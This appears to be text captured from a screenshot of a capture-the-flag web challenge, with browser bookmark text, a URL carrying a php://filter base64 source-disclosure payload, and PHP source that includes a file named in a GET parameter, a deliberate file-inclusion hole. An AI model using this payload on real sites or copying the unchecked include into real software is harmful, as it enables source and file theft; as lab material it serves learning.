 61.147.171.105:57916/?filename=php://filter/read=convert.base64-encode/resource=./check.php
火狐官方站点 新手上路 iData-知识检索 神马电影网-电影天堂... CourseGrading 网络空间测绘，网络... Booking.com HP China store
<?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
do not hack!